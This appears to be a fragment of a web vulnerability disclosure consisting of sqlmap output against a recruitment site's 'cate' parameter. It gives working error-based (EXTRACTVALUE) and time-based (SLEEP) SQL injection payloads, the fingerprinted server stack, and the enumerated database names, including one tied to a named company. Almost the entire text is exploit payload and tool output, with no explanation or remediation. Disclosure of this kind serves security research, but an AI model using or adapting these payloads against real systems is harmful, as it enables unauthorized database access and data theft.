 Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: c=schoolRecruitment&f=jobPosition&cate=all' AND EXTRACTVALUE(1256,C
ONCAT(0x5c,0x7161746271,(SELECT (CASE WHEN (1256=1256) THEN 1 ELSE 0 END)),0x717
1776b71)) AND 'lcFl'='lcFl&id=dg==
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=schoolRecruitment&f=jobPosition&cate=all' AND SLEEP(5) AND 'DqLv'
='DqLv&id=dg==
---
[09:34:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.10
back-end DBMS: MySQL 5.1
[09:34:00] [INFO] fetching database names
[09:34:00] [INFO] the SQL query used returns 3 entries
[09:34:00] [INFO] resumed: information_schema
[09:34:00] [INFO] resumed: coolpadjobdb
[09:34:00] [INFO] resumed: test
available databases [3]:
[*] coolpadjobdb
[*] information_schema
[*] test
www.wooyun.org